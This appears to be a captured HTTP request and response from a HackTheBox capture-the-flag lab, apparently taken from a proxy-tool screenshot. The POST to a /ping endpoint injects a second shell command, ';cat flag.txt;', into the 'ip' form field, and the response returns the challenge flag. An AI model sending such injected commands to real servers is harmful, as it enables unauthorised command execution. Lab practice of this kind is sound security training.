 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 83.136.255.120:58582
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://83.136.255.120:58582
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://83.136.255.120:58582/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=;cat flag.txt;
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Tue, 12 Dec 2023 09:53:32 GMT
4 Connection: close
5 Content-Length: 31
6
7 HTB{
1n73rc3p73d_1n_7h3_m1ddl3
}
8